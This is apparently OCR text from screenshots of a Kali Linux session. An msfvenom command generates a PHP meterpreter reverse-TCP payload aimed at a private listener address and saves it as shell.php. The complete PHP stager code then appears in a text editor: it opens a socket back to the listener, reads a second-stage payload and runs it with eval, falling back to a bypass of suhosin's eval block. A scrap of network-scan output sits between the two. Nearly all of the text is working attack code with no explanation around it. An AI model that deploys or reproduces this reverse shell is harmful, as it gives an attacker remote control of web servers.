 root@kali: ~/Desktop
File Actions Edit View Help
┌──(root㉿kali)-[~/Desktop]
└─# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.205.127 LPORT=4444 -f raw > ./shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1116 bytes
┌──(root㉿kali)-[~/Desktop]
└─#
ts. Total size: 3750
Len MAC Vendor / Host
760 Ruijie Networks C
240 Unknown vendor
240 Unknown vendor
180 Unknown vendor
/root/Desktop/shell.php - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 /*<?php /**/ error_reporting(0); $ip = '192.168.205.127'; $port = 4444; if
(($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:
{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f
= 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM,
SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); }
$s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s)
{ die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4);
break; case 'socket': $len = socket_read($s, 4); break; } if (!$len)
{ die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while
(strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s,
$len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-
strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] =
$s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval'))
{ $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else
{ eval($b); } die();